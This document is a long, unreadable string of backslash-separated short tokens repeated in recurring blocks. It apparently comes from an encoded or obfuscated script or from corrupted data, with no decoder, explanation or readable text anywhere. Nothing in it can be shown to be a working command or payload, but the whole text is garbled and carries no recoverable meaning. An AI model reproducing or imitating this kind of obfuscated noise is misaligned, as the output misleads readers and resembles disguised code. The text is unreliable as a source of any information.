\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\